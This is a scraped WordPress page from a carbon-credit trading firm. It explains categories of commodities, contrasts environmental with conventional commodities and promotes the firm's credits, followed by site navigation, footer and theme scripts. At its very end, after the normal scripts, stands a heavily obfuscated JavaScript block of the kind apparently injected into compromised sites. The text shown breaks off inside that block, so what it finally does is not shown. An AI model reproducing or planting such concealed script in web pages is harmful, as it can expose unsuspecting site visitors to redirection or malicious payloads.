<ol class="wp-block-list"><li><strong>Energy commodities:</strong> Energy commodities are those related to energy production such as oil, natural gas, electricity and coal.</li><li><strong>Mineral commodities: </strong>Mineral commodities are all those raw materials related to metals and minerals such as iron, gold, copper, aluminum, nickel, silver, among others.</li><li><strong>Agricultural commodities:</strong> Agricultural commodities are those products grown in agribusiness, such as soybeans, wheat, corn, sugar, wheat, cotton, beef and coffee.</li><li><strong>Environmental commodities:</strong> Environmental commodities are natural resources that are important for the agricultural and industrial sectors. They include water and timber.</li><li><strong>Financial commodities:</strong> Financial commodities are financial products available for trading such as government securities and national currencies (euro, dollar, yen, pound, real, etc.).</li></ol>



<p>Another classification divides them into:</p>



<ul class="wp-block-list"><li>Conventional commodities where we find energy, mineral and agricultural commodities.</li><li>Environmental commodities.</li></ul>



<h2 class="wp-block-heading">Let&#8217;s talk about the differences between environmental commodities and conventional commodities</h2>



<p>Based on the characteristics of commodities and their classification, it is necessary to mention some differences in order to clarify both concepts.</p>



<p>Environmental commodities are the opposite of conventional commodities. They contrast standardization and commercialization criteria, technically questioning conventional commodities by confronting the numbers and statistics of large production scales; considering social and environmental variables. When it comes to environmental commodities, standardization criteria is used to reevaluate the standards adopted by conventional commodities. Unlike conventional commodities, the standardization criteria for environmental commodities can be discussed. They require the intervention of those who produce, the ones who should be at the top of the pyramid. Farmers and communities living in these ecosystems are the ones who should decide on contracts, criteria and management of these resources.</p>



<p>Environmental commodities are associated with socio-environmental services, ecotourism, integrated tourism, culture and knowledge, education, information, communication, health, science, among other variables that are not considered by conventional commodities.</p>



<p>Conventional commodities are concentrated in a few export products with production scales, high competitiveness, and state-of-the-art technology with environmental commodities. By doing that, alternative production criteria are developed, such as agroecology, organic agriculture, permaculture, biodynamics, etc.</p>



<div style="height:78px" aria-hidden="true" class="wp-block-spacer"></div>



<p>At&nbsp;<a href="https://allcottrading.com/">ALLCOT Trading</a>, our mission is to&nbsp;<strong>promote additional sustainable impact with every transaction</strong>. We do so by  offering environmental commodities such as carbon credits, plastic credits and IRECS. If you want to have an extra positive impact on the environment by trading with us, <a href="https://allcottrading.com/contact-us/">contact us</a>&nbsp;and together we will make it happen.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p><strong><span style="text-decoration: underline;">References: <br></span></strong><a href="https://dialogosdelsur.operamundi.uol.com.br/amyra-el-khalili/57503/las-commodities-ambientales-y-la-metrica-del-carbono" target="_blank" rel="noreferrer noopener">Las commodities ambientales y la métrica del carbono. Diálogos del Sur</a><br><a href="https://www.biodiversidadla.org/Documentos/Commodities-ambientales#:~:text=As%C3%AD%2C%20las%20%E2%80%9Ccommodities%20ambientales%E2%80%9D,Energ%C3%ADa%3B%203" target="_blank" rel="noreferrer noopener">Commodities ambientales. BiodiversidadLa</a><br><a href="https://investidorsardinha.r7.com/aprender/commodities-ambientais/" target="_blank" rel="noreferrer noopener">O que são Commodities Ambientais?. iSardinha</a><br><a href="https://www.unisabana.edu.co/portaldenoticias/al-dia/lo-que-debe-saber-de-los-commidities/" target="_blank" rel="noreferrer noopener">Todo lo que debe saber sobre commodities. Unisabana </a></p>



<p></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://allcottrading.com/uncategorized-en/base-carbon-tonne-when-carbon-meets-blockchain/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://allcottrading.com/uncategorized-en/types-of-forestry-projects-and-other-land-uses/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Posts </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-4 post type-post status-publish format-standard has-post-thumbnail hentry category-complience-market category-uncategorized-en tag-carbon-tax-colombia tag-ghg tag-sdgs ast-article-single">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a href="https://allcottrading.com/uncategorized-en/colombian-tax/"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-1024x480.png" class="attachment-large size-large wp-post-image" alt="man holding a plant in a jar with coins in the bottom" decoding="async" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2022/02/trading-1-1.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://allcottrading.com/uncategorized-en/colombian-tax/" target="_self" rel="bookmark noopener noreferrer">Carbon tax in Colombia: how does it work?</a>
			</h3>
		<div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2123 post type-post status-publish format-standard has-post-thumbnail hentry category-complience-market category-uncategorized-en tag-carbon-offset tag-chile-green-tax tag-ghg tag-paris-agreement ast-article-single">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a href="https://allcottrading.com/interesting/complience-market/chile-green-tax/"><img width="1024" height="480" src="https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-1024x480.png" class="attachment-large size-large wp-post-image" alt="Chile&#039;s waving flag" decoding="async" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-1024x480.png 1024w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-300x141.png 300w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax-768x360.png 768w, https://allcottrading.com/wp-content/uploads/2022/03/Foto-Portada-Chilean-Green-Tax.png 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://allcottrading.com/interesting/complience-market/chile-green-tax/" target="_self" rel="bookmark noopener noreferrer">Chile&#8217;s Green Tax: how does it work?</a>
			</h3>
		<div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Communication"
				href="https://allcottrading.com/author/allcot-trading/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Communication</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="39" class="elementor elementor-39">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e8e2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e8e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-945fe02" data-id="945fe02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-120f320 elementor-mobile-align-center exclude-traslate elementor-widget elementor-widget-button" data-id="120f320" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.allcot.com/procurement-solutions/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Go to procurement-solutions</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6a46d0" data-id="a6a46d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d1212b2 elementor-widget elementor-widget-image" data-id="d1212b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2048" height="832" src="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png" class="attachment-2048x2048 size-2048x2048 wp-image-368" alt="" loading="lazy" srcset="https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-2048x832.png 2048w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-300x122.png 300w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1024x416.png 1024w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-768x312.png 768w, https://allcottrading.com/wp-content/uploads/2022/02/V.2.3-Inverted-1-1536x624.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" />															</div>
				</div>
				<div class="elementor-element elementor-element-149eabb elementor-view-default elementor-widget elementor-widget-icon" data-id="149eabb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/allcot-trading/about/" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db51ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db51ab1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d3e22b" data-id="5d3e22b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-701c89e exclude-traslate elementor-widget elementor-widget-copyright" data-id="701c89e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ALLCOT </span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fc7c66 exclude-traslate elementor-widget elementor-widget-copyright" data-id="2fc7c66" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Address: Bahnhofstrasse 10, Zug, CH-6300, Switzerland. </span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82e6dcc" data-id="82e6dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8abbf4e elementor-align-center elementor-widget elementor-widget-button" data-id="8abbf4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-xs" role="button" id="back_to_top">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-circle-up"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8119cd5" data-id="8119cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14d2b3c exclude-traslate elementor-widget elementor-widget-copyright" data-id="14d2b3c" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<a href="https://allcottrading.com/privacy-policy/" target="_blank">
					<span>Privacy Policy</span>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'14e40a1ff4c9ccdb75aaa8abc2a90e0b'})})</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://allcottrading.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/imagesloaded/imagesloaded.pkgd.js?ver=1.0.0" id="pd-pcf-imagesloaded-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/packery/packery.pkgd.min.js?ver=1.0.0" id="pd-pcf-packery-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=1.0.0" id="pd-pcf-isotop-library-js"></script>
<script id="pd-pcf-main-js-extra">
var pd_pcf_ajax_object = {"ajax_url":"https://allcottrading.com/wp-admin/admin-ajax.php"};
//# sourceURL=pd-pcf-main-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/blog-posts-and-category-for-elementor/assets/js/main.js?ver=1.0.0" id="pd-pcf-main-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allcottrading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = [];
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.25" id="uacf7-cf-script-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://allcottrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdxgdYiAAAAABag2NAgtxYTOKfgwUiV0LkKvqeS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://allcottrading.com/wp-admin/admin-ajax.php","nonce":"53d83ef4b7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://allcottrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4" id="eael-general-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://allcottrading.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/allcottrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4486,"title":"What%20are%20Environmental%20Commodities%3F%20-%20ALLCOT%20Trading","excerpt":"","featuredImage":"https:\/\/allcottrading.com\/wp-content\/uploads\/2022\/11\/header-1024x480.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allcottrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allcottrading.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allcottrading.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const 